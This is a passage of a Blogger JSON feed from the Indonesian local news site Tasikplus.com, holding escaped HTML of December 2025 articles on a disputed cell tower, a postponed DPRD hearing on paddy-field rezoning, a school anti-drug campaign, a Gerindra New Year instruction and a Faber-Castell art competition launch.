ditutup.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Kita akan mengundang warga, tim teknis, dan pemilik tower untuk menemukan solusi yang paling baik,\" ungkap Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua RW 013 Padasuka, H. Oman Rohman, menambahkan bahwa tower BTS tersebut awalnya hanya digunakan satu provider ketika pertama berdiri tahun 2012. Namun, saat ada penambahan provider baru, pihak perusahaan tidak melakukan sosialisasi apapun dengan warga dan juga tidak melibatkan tenaga masyarakat dalam pemasangannya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EYang lebih meresahkan, kata Oman, pihak perusahaan bahkan pernah mengucapkan kata-kata yang menyinggung warga, seperti \"kalau mau uang, kerja, jangan premanisme\". Meskipun pernah berjanji menanggung segala resiko dampak tower, perusahaan tidak menunjukkan realisasi apapun ketika warga mengajukan keluhan.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Warga berharap perusahaan dapat bertanggung jawab dan mencari solusi untuk mengatasi dampak tower. Pemerintah kota juga diharapkan dapat memantau situasi ini dan mengambil langkah tepat untuk melindungi kepentingan warga,\" pungkas Oman.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7757300379911385867\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7757300379911385867"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/tanggapi-keluhan-warga-ketua-komisi-iii.html","title":"Tanggapi Keluhan Warga, Ketua Komisi III DPRD Kota Tasikmalaya Datangi Lokasi Tower"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiQI3IVT1uHyk_E7cKC60-L6d4WpuiK6M3PF2AhmA0c3DBFJpeqS8LH6p-FZ6u96RIBmfvs62xqvinQ-ulRE3IAMgOiUiN89bxxa2gnONG24RTeKYwLHGUvmdB4GeYyhUa6bihYeb4rX49K1Uct4ZhuBrQzltsfzMh5mfBhntOMoXOgoLFajxhJsKP7IYE=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-3479027120639950439"},"published":{"$t":"2025-12-24T05:26:01.901+07:00"},"updated":{"$t":"2025-12-24T05:26:10.973+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Alih Fungsi Lahan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Audiensi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"DPRD Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Gremasi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komisi III"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EKetua dan anggota Komisi III DPRD Kota Tasikmalaya nampak tengah menunggu perwakilan Dinas PUTR saat audiensi bersama Gremasi. Selasa (23\/12\/25).\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EAudiensi antara DPP YLBH GREMASI (Gerakan Reformasi Masyarakat Indonesia) dengan Komisi III DPRD Kota Tasikmalaya yang membahas alih fungsi lahan sawah dilindungi di Jalur Jalan Lingkar Utara, Selasa 23 Desember 2025, harus ditunda.\u0026nbsp;\u003Cspan style=\"letter-spacing: 0.2px;\"\u003EAlasan utamanya, Dinas Pekerjaan Umum dan Tata Ruang (PUTR) yang menjadi pihak kunci tidak hadir, sehingga tidak bisa menjawab pertanyaan teknis.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EAudiensi yang digelar di Ruang Rapat II DPRD Kota Tasikmalaya itu membahas kasus dimana lahan yang seharusnya termasuk zona pertanian, kini berubah menjadi zona perdagangan linear. GREMASI mempertanyakan dasar perubahan alih fungsi zona tersebut dibuat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EKetua Komisi III Anang Sapa’at S.Sos, didampingi Sekretaris Komisi III Eki Wijaya serta anggota Ahmad Junaedi Sakan dan Hj. Siti Hajar Juharah menjelaskan, meskipun dalam Perda RT-RW perdagangan linear termasuk kategori K3, keabsahan teknisnya harus dikonfirmasi oleh Bidang Tata Ruang dan Bangunan Dinas PUTR.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E“Kami menunggu sampai sekitar dua jam, mulai pukul 13.00 sampai 15.00 WIB, tapi perwakilan dari DPUTR tidak datang. Tanpa mereka, tidak bisa ada jawaban teknis, jadi audiensi ditunda dan kami akan jadwal ulang kembali,” ujar Anang.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EIa menambahkan, pihak Komisi III merasa kecewa karena perkara ini menyangkut aspirasi masyarakat yang harus diterima dan dilayani dengan baik, tanpa memandang asal-usulnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/3479027120639950439\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/3479027120639950439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/pertanyakan-dasar-alih-fungsi-lahan.html","title":"Pertanyakan Dasar Alih Fungsi Lahan Sawah, Audiensi Gremasi dengan Komisi III DPRD Kota Tasikmalaya Ditunda"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjm1znire_CAFT2yIVh237Ue3LpqssBtW__o0jhi2aTJ6TNrzaID2iaL0M5VaxhQCBvKUttKcJgreQR1b-Rk_bg_91FJKlEX7V-PPq5SsRS_SC_CdA-HyT9_YUJHzkeYAyfj1l_MjZPeov3UAM80IKJkZFuCsuOWvZzwTllKJmal5le4Z-0PvSk1rOFst0=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-2253206819385845053"},"published":{"$t":"2025-12-23T22:17:23.504+07:00"},"updated":{"$t":"2025-12-23T22:17:32.914+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bahaya Narkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GANNA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kampanye Antinarkoba"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kota Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMKN SPP"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sosial"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EJajaran tim penyelenggara, pemateri, kepala sekolah, serta pelajar SMKN SPP, mendokumentasikan kegiatan dengan foto bersama dalam rangkaian acara.\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com-\u003C\/b\u003EYayasan Gerakan Anti Narkotika Nusantara Amartha (GANNA) DPD Kota Tasikmalaya, kembali menggelar kampanye sosialisasi bahaya narkoba. Kali ini, sosialisasi di SMK Negeri SPP Jalan Mulyasari, Kecamatan Tamansari, Kota Tasikmalaya, Selasa (23\/12\/25).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDiikuti ratusan siswa, berlangsung di aula sekolah, acara dibuka sebelumnya oleh Kepala SMKN SPP Tasikmalaya, Mamat Rahmat SPd M.MPd. Ia menyampaikan apresiasi atas kehadiran GANNA di sekolahnya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EKegiatan itu sebagai upaya pencegahan narkoba sejak dini. \"Pelajar adalah generasi masa depan. Jadi, kita harus melindungi mereka dari segala ancaman yang dapat merusak potensi mereka\", ujar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, kegiatan sosialisasi itu sangat penting dan relevan, terutama untuk melindungi generasi muda dari bahaya zat adiktif yang merusak kehidupan dan masa depan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Melalui acara ini, saya harap siswa-siswi dapat memahami dengan jelas dampak negatif narkoba, mulai dari kesehatan fisik dan mental, hingga dampak sosial dan hukum. Memiliki keberanian untuk menolak godaan narkoba. Menjadi agen perubahan yang menyebarkan pesan antinarkoba kepada teman-teman dan lingkungan sekitar\", papar Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EPihaknya juga mengaku berkomitmen untuk terus menjaga lingkungan sekolah yang sehat, aman, dan kegiatan seperti ini adalah bagian dari upaya bersama untuk mewujudkannya.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Sekali lagi, terima kasih banyak kepada GANNA, BNN Kota Tasikmalaya, dan semua pihak yang telah mendukung pelaksanaan acara ini\", sambung Mamat.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESementara itu, Ketua DPD GANNA Kota Tasikmalaya, Dr Ir Riantin Hikmah Widi MSi mengatakan, motivasi keberadaan GANNA, tak lain untuk memberikan pemahaman kepada para pelajar dan masyarakat umum khususnya di Tasikmalaya sebagai generasi penerus bangsa tentang bahaya narkoba.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Dalam kesempatan ini juga kami mengajak kepada para pendidik, maupun lapisan masyarakat, serta pengurus dan anggota GANNA, untuk bersama-sama melawan penyalahgunaan narkotika dan obat terlarang lainnya\", terang Dr Riantin.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EDuta Narkotika Jawa Barat sekaligus anggota tim narasumber GANNA, Asri Salimah, menyajikan materi interaktif. Diawali menjelaskan jenis-jenis narkoba yang beredar, juga dampak buruk narkoba terhadap kesehatan fisik dan mental.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ENarkoba bisa menyebabkan kerusakan permanen otak, gangguan psikologis seperti depresi dan paranoia, serta penurunan prestasi akademik.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\"Selain merusak diri sendiri, narkoba juga menghancurkan hubungan keluarga, teman, dan masyarakat. Jangan biarkan narkoba merenggut masa depanmu\", pesannya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESesi tanya jawab siswa-pemateri pada rangkaian berikut acara berlangsung penuh antusias. Beberapa siswa bertanya terkait jenis-jenis narkoba, cara menghadapi tekanan teman untuk mencoba narkoba, ditandai pemberian hadiah bagi siswa yang menjawab pertanyaan dari narasumber.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ELalu, ditutup dengan pembagian stiker serta brosur anti-narkoba. Ajak ketua DPD GANNA pada pelajar SMK SPP Tasikmalaya, menjadi duta Narkoba bersama GANNA dan menjadi agen perubahan, mengajak teman menolak narkoba. \u003Ci\u003Ered\/dan\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2253206819385845053\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2253206819385845053"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/digelar-ganna-ratusan-siswa-smkn-spp.html","title":"Digelar GANNA, Ratusan Siswa SMKN SPP Ikuti Kampanye Bahaya Narkoba"}],"author":[{"name":{"$t":"Tasikplus"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16362787731891575954"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipQjMdpI3H1pknv80Gw6iKidSs2bSEGmBcLt8FXIaFrXe_t-PWYnn4oCuI1arX-4pZ3r9bQq7uN9ZAOxMINGZLZb3ZhP3y_UWip3j1o5srE_EqEL4s3371JWdeUtzKJx4\/s220\/tasikplus-id2.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGJPQ3gD4GFOAK4BFqo7E88S8F80Wj_hwSPfEcFk8JHW0Za1qHP4qw4lzq9f1tMryrTQAEPm_xt6kXlRvMgr2PLgCtqJusmcZHvIE_dqjjMR_Qztgq45U2xP2vRvq5bNCJ-_JyGGw10E6ciy8ahpz60S300HCsORS5C-BCkwKpi2q-z-IzPUWqFchtw4E=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-7189085059466475165"},"published":{"$t":"2025-12-23T17:20:36.872+07:00"},"updated":{"$t":"2025-12-23T17:20:47.379+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"H Amir Mahpud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jawa Barat"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Partai Gerindra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tahun Baru 2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EH Amir Mahpud Ketua DPD Gerindra Jawa Barat\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EKetua DPD Gerindra Jawa Barat H Amir Mahpud, mengeluarkan intruksi kepada seluruh struktur partai di Jabar untuk mengisi perayaan tahun baru 2026 dengan kegiatan yang penuh makna, melalui doa bersama pada malam pergantian tahun, pada 1 Januari siang, untuk melakukan penanaman 1000 pohon.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EInstruksi ini disampaikan melalui surat resmi nomor No12-033\/A\/DPD-Gerindra-Jabar\/2025, sebagai wujud kepedulian partai terhadap situasi bangsa yang saat ini tengah dilanda bencana banjir, terutama di Aceh, Sumatera Utara, dan Sumatera Barat yang menelan banyak korban jiwa.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\"Kami tidak ingin tahun baru kali ini hanya penuh pesta dan eforia yang akan mengusik hati saudara-saudara kita yang sedang menghadapi kesulitan akibat bencana,\" ujar Haji Aming, sapaan akrabnya, kepada wartawan, Selasa 23 Desember 2025.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa menekankan bahwa perayaan tahun baru harus menjadi bukti kesatuan dan kepekaan sosial, bukan kesenangan pribadi yang egois. Selain dukungan terhadap korban bencana, kegiatan ini juga dimaksudkan untuk mengedukasi kader Gerindra tentang pentingnya kesadaran teologis dan ekologis yang berjalan berdampingan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMenurutnya, ajaran Al Quran sangat tegas menyatakan bahwa kerusakan alam disebabkan oleh kelalaian manusia. \"Beragama tak berarti apa-apa jika kita tidak mau menjaga ciptaan Allah SWT,\" jelasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EHaji Aming juga mengingatkan potensi ancaman gempa megathrust yang sering diperingatkan BMKG. \"Hari ini mereka yang terkena, besok bisa jadi kita. Oleh karena itu, kita harus bangun kekompakan melalui kepedulian seperti ini,\" tegasnya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003EMengenai teknis pelaksanaan, Haji Aming menyerahkan kepada setiap DPC untuk berimprovisasi, mulai dari tempat, peserta, hingga kemasan acara. Yang pasti, dua agenda utama, doa bersama dan tanam pohon harus terpenuhi.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EIa juga menyarankan untuk mengundang duafa dan anak yatim agar ikut berpartisipasi. \"Doa mereka mungkin lebih maqbul. Yang penting, pastikan tidak ada kader yang merayakan dengan hura-hura,\" pungkasnya.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/7189085059466475165\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/7189085059466475165"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2025\/12\/amir-mahpud-minta-kader-gerindra-jabar.html","title":"Amir Mahpud Minta Kader Gerindra Jabar Isi Tahun Baru dengan Doa dan Tanam Pohon"}],"author":[{"name":{"$t":"Hapid AR"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15270550004390766517"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgQmDTHdUw6M9_yqWGqO8IXtQn6Xe4wN0i-orAFXKJEbwa67v5uq48AZBTPLudySOsjiHkAkQo6EtM9j-c_XBtllv7DbvHSj3UpDoK1Jr0_0a1gsdpEMhh_bJwZzTAxKm-5Kqvjw4y14K6KVu-8MKZJDbkAMwIkkQQjw4j79ngSRjo\/s1600\/DSC_7115.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjqhotDnMVB5uB7VmEfctlO62iDYvCdub3v-YzR_QbJT7zBZDukiiIYghlPw_2WKyADtWJ4bIIM9mANOunT996TXevl5AZndRgO8X8cDoR5iUEKG4JwEdAbBvcyYnLODIz0k6wucaYTfZtdPkhmFpRToefitUVwlOaOMjm0iw5jW9SHTws7ym4y09sNiTk=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-120555017842523443.post-149724968203401271"},"published":{"$t":"2025-12-23T11:18:59.466+07:00"},"updated":{"$t":"2025-12-23T11:19:10.986+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Faber-Castell"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kreativitas Anak"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lomba Mewarnai"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tasikmalaya"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Update"}],"title":{"type":"text","$t":"Faber-Castell Creative Family Award: Art Alive 2025–2026 Resmi Diluncurkan, Rayakan Kreativitas dan Kebersamaan Keluarga Indonesia Lewat Seni"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \u003Cimg border=\"0\"   src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiKzp7tCFzzlRkSGQVAhXHP2HsC-5Gv2CTVB4NLcrFCLI3VCVhJud0xRXv73DpWfmJjKBfJ0hI7FlopweK5yRtKD-uWm0bZna20godB_TNvQWUdR4l2eyYSNLAb0CxAMB2VraXpERFlNvZ609xw3RB8257WyK0OvMZQWbOlImzdBCHkM0FpHM3RuXHDzW4\" width=\"400\"\u003E\n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Ci\u003EFoto bersama para juara Faber-Castell Creative Family Award (CFA) periode 2025-2026 di Mayasari Plaza Tasikmalaya, beberapa waktu lalu.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETasikplus.com - \u003C\/b\u003EFaber-Castell Indonesia secara resmi meluncurkan kembali kompetisi seni keluarga terbesar di Indonesia, \u003Ci\u003EFaber-Castell Creative Family Award (CFA)\u003C\/i\u003E\u0026nbsp;periode 2025–2026, dengan tema utama “Hidupkan Kreatifmu”. Melalui tema ini, Faber-Castell mengajak keluarga Indonesia menghadirkan karya seni yang tidak hanya menarik secara visual, tetapi juga “menghidupkan” cerita, emosi, serta imajinasi di dalamnya.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003EMemasuki penyelenggaraan tahun ke-15, kompetisi \u003Ci\u003ECreative Family Award\u003C\/i\u003E yang di sponsori  \u003Ci\u003EMom’s Recipe Silky Pudding\u003C\/i\u003E dari \u003Ci\u003EForisa\u003C\/i\u003E ini terus menjadi ajang yang paling dinantikan masyarakat. Program ini dirancang sebagai ruang kolaborasi kreatif antar anggota keluarga, sekaligus menguatkan hubungan antar-generasi melalui kegiatan menggambar dan berkarya seni bersama.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr\u003E\u003C\/div\u003E\u003Cdiv\u003ESama dengan beberapa tahun sebelumnya, tahun ini Faber-Castell menawarkan hadiah utama yakni berwisata kreatif ke Singapura untuk para pemenang nasional\/utama, perbedaanya tahun ini kami menggunakan varian produk terbaru kami, yakni Art Alive   Product Manager PT Faber-Castell International Indonesia, Richard 